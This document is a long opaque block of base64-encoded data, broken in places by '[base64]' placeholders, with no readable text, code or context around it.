8qJKqvow9CXWxUmP1cIbYCjiJGLv6p0dRIgc1Z/YAjK6rn8uR2ePBhKAbR6s5al5Ed7GDY1ztGCM1V9wGcg3cFzBPIo+/VLrMSjG6C8E9veYU7HL74OFeahCPnN5XjyYfw196AlhZ2yZ0i0I7uuUs4+CReSpgswrZWx5RoM8n2iwm244hlOxU7Gcl/X5MjkFLhH91pExfygBWGj/Go2KEGGPCoYrI/Su1AfJPXldRwHk/f1AtldfZFnjJKy5rHMyS8GpZZsN2tVId55JUbaai91e5AR6E1kd7+wtR1RpkUa/G/qBM9Mu+/arIhfnSDGA3hu11J1sG9lx6frWccbw//17Fa7UNGsDXq6x/vLX28tsw/[base64]/2TwklPSKP/r0I160Cr3zESKhvmDS0o/Pmqi8VAsa5tIN6sNlwNRAMGt6uX+UGahLGj9pWseiaoF7XxpaYAZBLjHz6kKSHHn/1Fe8IH5xHjviIo6uNbgKmu7budajNZe6tlxV8IvrOal8m8aeJQ5oZ+Tm1sWrPxlcpRTLtesKhrw/xiTh9E9UBNgENWeiMpImf/DvlFcP0njrLIs8/Pi8P0ZFFmP/LXu/Q2Eq2Wjz0Fa0bxwPZmb2/4SLKTbvxODIk/NM5eKlDcsynweD5SxH/Cu+BMNaLcuHCzxO0ESMKkciRXbuITvsBHixwrBam7K+6ThSLpWvbbuBvqs+YZNtEPEoizdZrMc/E3ewStEF2vFl/Ag9M2goewFJ4TUVjb8d88cHb5gSdtj1Dwq8JQebS9klFKsl7EfFzJGxgqLIU/Sp9v9dKSfaJo6V567ogrU6UTdXfUXR+XLmxpyZNfjeKvKYzd3sw9ifr9sOm9US686THmd8XTeGSYYwwvAF2Ucv8TpOf9I5gU7ejH9fm5uwQYSa4ka47ztwbQpsp53yLHaRAYFNxynDJm/hiOIkWHaNNOt2rAxXg+ZwDikSytnA7WG4MazZLIqO81WJgmYb1ZTDz8hVHC0BQeICbTHsh3s5MGhL+oZp5mhf/Piv5fUguwk0vwnNLR8iKxMzOJ7yh3KhirKP0yQpFIDOlBBZyqAxjLu/[base64]/XxX1EVte3GNGBwbhLATHwXS9uO15uJv1yktknr8GdlK6BtVqaBi5j4kIChgHQ7wSZuihw29tj/cKdLv8WIwkvkHGI7Oo4zS0TXWoQlo9kNuokHNFbjZVKe4zHUPZ/oxNGnU6SlQvQ2hmkkxlcSOROtNN43D7YmCE7KlFyl/OIJ5nY8ZL5o13wGhjSL6xbxVrllOyEIVIC44YNqSQe+3+ky2+zu+Y3aDh7wKeJg7T7ctlB10ctoEZL33/deAMmWmBjT1+x0C2ntZHQPHOomWZoOUZ3ySLX85RX5B64wqXXI5R0hOU7OHD0BJIV17TV1lQhkJtcKuHotw9JEVx7Sq3chI/GrdascYOOcxJdfBXxGqdKMNAzXtgPGR7Mercq1OehNXZ149iwj8lxBK/Bt343RMBKrZPLKfCdt4e77E1v+Kf2j0gzjSQwicmJ+grfOclB0uiEUYojhbdc6kv9BleV0VtI9T4kRGV0I+bFmy1mXS24q2hT2q28p9+1/9+1NQpNy7JiBNMp6DieP7f7mgJrFRszl29t+4M+TyC/smEYQtLEAHXSnzIuqq6gSchH4SFaOObc9Nb1yv2znSeOPt7O1vNiBBMuhfdWBwg1W/w6FwKpQyBQQ6aIpnPKTp1z38PU1yo/2fTJxaYzyKkLHEKCjdjFRQEUEHdPFipGI2/JwGBB140uu3pPt1nPkQOIl59Op8cMoPnbqKdaDl6C/8vT12LgHSQM7wqyYwSHTRwPvWBBv2VVrW4EW8OmW9oSEMyZUw0RTvkCkAjPfIbqSrvAtjTqndbkKMKDjTKyKV0nQtbjDTj17sRdI4i5pilnjNuI5WExwsqZPMZjPZTCbzEP6NcvmFQAsTlmRE0Dc9b+u/1TsfMmJpwUw/L+zeFQZqQeg3begyJ5qwNLhwKc/phBIbkKi2WWp294Ofaq+2luDAwlk+gCca1qY+wtyxabOiiXTp/[base64]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[base64]/Ur2shS/pruGimIR8ePMs7SNI4JO7iBpVUx7jSug3Wp4dKdUxQ7mra/rVSqd5HCQj52CBTpSHjOogN0jtK03STQOPOfZg9w1Tk/+6k78Wqnb6JjsrMLCeK9S3eN4SftWvO0Lnea5F0mdNPLuX7fNbtLggDpxSY2c3QMGBD47zYJmB/cnTiA7hIK9FghrjZMUHYdtusvivkQvghKBI9S/[base64]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[base64]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[base64]/cqDbugXt32O8t9nzhzKRTkgN+MWBCvAIiWIpyP1A76DxS5VlXeNYUKwpgtnborGt4bmfhqRECiTFEKUie3p3LsYG0JCl9yn3cpoz8i4bPakH+LUqXvnBiZeJE9HmnUd59SDW9S1Yu6SOmlMM32ShYaEgBHvsfdpRfqdPyVDhftXqKd+E15mYSqFHuEtZen/Xmc+O5ROiL7+ms2s/6Fsjts5MiO122pWdiit3t5w5/JjgTyy0PJ62+l4BSlhSvNVaCL1eaySHC9BOhkhcsqC6jv6JG7+gXxTktaa+Hb0+6PKXhe1KBh+fF9XaYBZ8NZtiVGIbmLuUv4r9NPT/1Z/4FNQyI94yEwVuHL98KH6TWhxZ7g40BAeigJkEgq0ckmImKdGtdUTmbs4EW70RmdX23hlIzMTOseWrzUtsYEF6lSldeXmpMyPcl3UiVPL9AyPaO+jv9gVE8cbWXPDReBR5uZm8c8gmsy06iIRIcsCwL+hmbPLopIG48+xoIVlSHstqiT3/7k+vSrhtNkAcRzGP536NhpwenhRKeHIfJiTjkYafCTvRP9CpmSryRbHR2hWHAYDiHjVJc8v5KLc/p9Sd9yVbX7/w4N0nYWAOie14ytdzF1BBd6W5/h+k7jse1PZtW8u98N0/5nL4HA1AU32ugj6cZ4BbqM9/Z5S1/knx4YD8VgekiVbXM088SAkZuarxvfAHR0RacAnPjovKbrWMHvCYkNyIGo4OBobEr0xgdx7u8ueKiSRnveQsRL0GKVt/[base64]/zRyMMnackqrXRdzWdrh/L5TSkEocuMLtcZ/FiMcixX1oTvXMV+bF0JfUbB36B4rbcWJd720MNq7KWHK/375cEQ/eMHSyuS6BVXTzsrTkGLqtMQ7WnLBKMJA/843dW3o1/gV2s2Y7XzP7czQ6jkWQIp/fa2ah2XRnrmzoYnNGl7Dnkpn8D1iDfBR1aX7mAfyFBe5XAE4LbXUVLA7WJoko6XoHRK/o5/Qz2irW9n/tNECmgdTEO5AAcAhda2Rfy8pbZ2wQ9IOTHAkPg7DR4nAdbGZKe7RCobEOeYJ3957T4RXdPpYn7RA6558qgK3z/k4J1BaolkrghRguA3VkwBmm6ssIZX30fOIH+dCmhvaBBwzaAJcUuyGO/LRHqw7BXHtCA+gd3q8AdjuwIWfDuuMwohUXcEpbgmH2Clzop+cCmdwvctovx2IlOxhh948TbYpBNHkIVAIJjwWRoqhmRVt5WaH8xW20X0jK8A2wMu5/zNxTFNL4KHGCjueL0kkUlWgy9e2GomXKmwVJRF58M3DGksEBl2V1+fDMA9hpi+LuHEanf8x1ZxGKcC5Do/FgFbbCIex0/v9BVBRDbwGMyV3iHftKPpU48BXmxqel5Q6GoKpkxtGseZtMoCqcgzImgXevlqCalqL1qC/29oup6e1QKy4eAp71f2Q6RC9PQ8pCi1fmqAC604yfutzolPU6x9Wwzd+4QlEuDHLrrh1FxeGlKHnDKJGlobCHJO0K3esemXTYmHNGVVYWsxRtAk0kBztIN8hBPX463fpaCwjL8S2PvNwP0UqY17xYbJxcPE35mZLAZKs8rj1W4FOjw6p+/8Z3rc+JbFsCQePq12lEOTVKbcoLqR+rtCeLMp1cdLejlAVfzpkfJAR9DOB+dLnHgPhHyA1FgQ7aRkCRCSL1HS4SHnxPJnhS7K7zwgMI3Iludk9Ff7O7yQL2/416PJF8SDtsrzKAodnBekMJzxgS4YYd7PxLOx6lGEmkuG9jV7YOEmIP58gaPsC8Wpwj3vUxTrSeT5d0T0NNP9okqauW2QBcI9jKI9VAxz7jE/peMCe+i2fYEohQZv+Vt+C9a4yXZZiCyV6KhlQ1iOb7K/cif8KLPFeUIrqjVgt8eOcBFgKx+Gr8PbRGmpICKEtMMCwHWRXfeC8UB9U9TlcXG6iKWrT5AZ1MdSJfsixgw+t8Q9+T/9f+qHknm3sYMqkyBXMkYedR05eML9jetVqdRHLv1040WByPYaYslAGMzyPIv2QhDQW5WXabhFtzBJVQESAYBYkk8NDSAvp2AS7EOo6pQRGSrWon97abEpD/TfeH5zvmwpFo7GEnaXuOCef4y0CAPxLN9ThBzjhpX5DpvYStW56sY6s6COZT4wHZhMECVHlx2BC8E7LN/zPXc6KiSU3oPbM3GC4L1EFFZ5nTbnutmuuf/U19iyNwxxlkdGupToO4VR5BcqzmZSHCWS9CPHU3vRzwe3ane8CBHaG+zgUu24zYkoemdjAb5vtejnT9iXEAkfTXueBVNXo/Jqkj69wsm/zrQChiUMpWcE+DNybBzY3iQ5cOhVZKycpe0G0AIyBzY+3WGYNhNhZXGAbsODiBmKM2vverfXZw9gMVLip/aro6+8Lc1bC1wL7wTzStl/f46VsMZel/vZm9auvOzrFQkryWJTjkMSqVuvFr5GI/A30M04see6RLGAzilJpVUFdIXrGwSQmWc1S2ePPdyrsHb6RXNye8kvfT6ZDEXQUCyIX8SrKVMXWaP8wFX0vv6RBBx+6c5gHn/24Yb5ZpyOafYGWvV2DXt/[base64]/5LdMvraIQrNxeYTqinwfmn60e8DrgXvTZwyzAMBHWqYecerwmD8cuCT0KKH7sBhEzu2RpMAtmRxoU1q59M4UO5WcNrY4LsSQYmVgbfXbW8DE1uCiS+k3Ev/WwO0KTJ4J50ohIesO2GsPFotIBfQkdGwjHxMLzes3LE7CNP7j0iqbnjBf2MeE2Qnw/BqdqmUTGWBEdp7ByAl9h7/I1iXpiLp6gmWDJbnZ9qVnDg3r/4p6whEhhJDW4/XXSyn/lEd3ZYXD/bhRO/NFiCPndoZRpMxYF+v3ie4RQ802nBsdbxtOZw7sS672INT3GynTMJtVpxbZn45PcF2RbCP+YHe58R929WC30JMfYABAnMKaDKn/4kJ2WSlBao+ztb8ebNoaUN3rCuP40yCOvTMdxqgW9ht3ILCZpIoPjMQGWLlIrzWDmfWdDtP+gE0uzXtDJ3yjBikOfVX1D6fTohwQm1KdeCtSUlTT7+OSQMHIhD72rOv0bbVnxrFAoSIZMNbjmIq52ZNWhIm1OO+NmUcwyF8Vj1CzuSWWfnVrwLigt/ptBjSz6akncOH2xHb7bzcjQHF34/yGUfNM5lR6s2ZbznidWBGhggf0xoYz2oASLEMQx2FYiMG0fiKv2+vL878LofzoO+TwsuzqT1Z7is2nSe7nU9US5p+FPnRn7GvF1/XHB1JvZpB/Dyzd8XIVsjSam89Q7Qz16QerOkkaBy9GI6b4E5PvBJurAK+ChTOzceAEayDr+22uRKh6O+ISUCxcvRhWbJ7W+jf/5+14vVKjeAF9F/FY5KmvpQBIeVDTaalpLkFH20zn5xYqG2o1JFz3Qdpr0OcZd2JMa284mc6OJQs9r00rWVU+6x4wTs6LFuUT85AQkluz38oqzzFS9kDyrNkgEfT8kfizRp8/SrONXWHLYGiQ0+ZetHHndyN8uL8YMbLEaRirC9hKoxahGeBT8ZZRv6zTpXt87kxBLwdFAWIo71MvLFBIIIR2a85CR7s+rAGOPFVQzvePAXDUDH9d/P3b3soUtXXRkf/1NqEFOeFFS6H6UC6+t/+3QB/9junBBxnzkNij/xurg+Y+8D8U9ZCk1XkD//8UGOn+0sV8UOkJGvlwZPrBOc4Te/uuMS24I0lJWcIWZNa7BxfgW2XI/fR8wLWDMVQENgarzmMQoEX1loo8a+tOK2ZCQ9wC07lO4jjjcwESxcLDe1Eijvln+PGtVhd8RqTg+jQl/RO4rEAVpNQE3TL9eGFUv+L7o1yRgfabu3cbV+5U/EjpMXseQWSXv/g29wYlj/NjZVfgLQs676zZEac5nZrJH4cGRTNpy4E9wKTZxQY/aP3V+ZHCu4TXWCAEW823Iy7MYKBhUUW9PZHYX3fntmP4Kwldi4Iv1y8zym9/2es6NtoyKU6LtCLqyP1kkgtlc0xl6yJwnpHqD5uOZKspQkNY05qi8LhljT0FY/YFUxmR/m+EKMEl1yd4KDCbcrCQwwlG9Z0tOiQySIEl9SfxDeHKFBt9O+mDRGqaiTD9V2b/u16h40Le9SkgAx6BCspUObF5iXkqjx8BFf++nmWNGVISDBauzWv5XaOkkujEXCqikMTBiB64/q2XpRAcDDJpe8vT58MJeCm+vylZ42hIoZIDIPO3LIfvh5pJ0nCPKHFrQP3pkEP6pmmE67G4+rQQsPe7lRocn1tk77bWkwL/H8lV7xUn5CV2ibdB+cWC4c722iHtEXHC9BokIEBhKDjSfR8HhA/igzjdJ3tji+R6qwW8ylDZSIZ8KJP3BLtUOkGZjzo5bZB4g47PRbyi0uKpo4F1ERHhU+wcOIwjX2oUrASQbC6X4RV3k2Yk/RccV4uTJfYNJNaoIFi4Nflb8QGLPuxCrsU6RJvxykh91pcfuuNywQdBoVi8hMoCkobb6rgioozrZYzd/[base64]/ccm7mTonNxfdxH201A7zrtnZHlOci05gEV4jh65Ta5FBBJI++sehwCjdu4xVYWGh5S0lUs1Fv/29ioEKHV9qAjPqQfkBncCBJwCW2tCx6vupp8jrROzC10THIQgToAlfDscBA87ezo/B88hJsdVoJlSkN5F35gZMqHZOr4Crl89d7/K3qoyLf6vKxvEMu1cwAW2g616W4EcqcOfYr3XNksYSX0+wxkaqlvCK0ta54DacV7SHeR9Rg6Nj1bjYmgP24uFnx5gCq0Pkq9oVrB76pOoDthE7Oq2ibnnO+6w1pHLQcQfPUcxfCweS2L7tS7BX2P7b3zXTQkC/ZpJlSxM+NfV5LTsslvtDv9bObJAKanWXasxOPxV9xgjSt6qGJuHfRgtCqIlzwynwjmwhdd89lfWt7S/yjWIaqzekHKUzntOjZKfCRgs5S0/ZI8rZx31RyCmkSRTqgt8HlhiCI7fAJ1DJHME38/0EzpdePLJwzWithT09ghBSnmObjpW9Iwxp5fDDYDNEii4wcCsr6R1Kd+sSb96Jy21jC8XxP4WhgKGZbVSX3AP6Hcx+zzTJFfkttVYjHXhDM6NFPc5vhghOJKcMEOKSKlotYKfaOAjwFcg1jW1fP3Up+nXNkh7wVjPTaVroweMQ9dHEf05BM7TdAPTzTGk4FdykvwUb/RNR+JB2RQpHH4DZb8FqQfl3bgZnuJ17bJ